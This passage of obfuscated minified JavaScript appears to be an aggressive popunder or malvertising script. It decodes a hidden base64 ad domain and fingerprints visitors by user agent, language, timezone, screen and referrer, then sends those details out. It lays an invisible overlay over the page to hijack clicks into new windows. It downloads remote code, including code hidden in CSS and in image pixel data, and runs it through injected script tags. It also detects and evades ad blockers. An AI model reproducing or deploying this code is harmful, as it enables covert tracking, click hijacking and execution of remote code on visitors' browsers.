n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8150784,O=8150783,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=2,wn='Ly9hZ2FtYWdjYXJnb2FuLmNvbS80MDAvODE1MDc4NA==',En='YWdhbWFnY2FyZ29hbi5jb20=',Vr=2,Qr=1727279173*e.mr,Zr='Zez$#t^*EFng',Or='fae',Cr='icfb0cqynv4',sn='smvl2z9o',yn='rm7',pn='ewi5j4e6zwf',Rr='_viwls',Wr='_jtwzhifl',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz 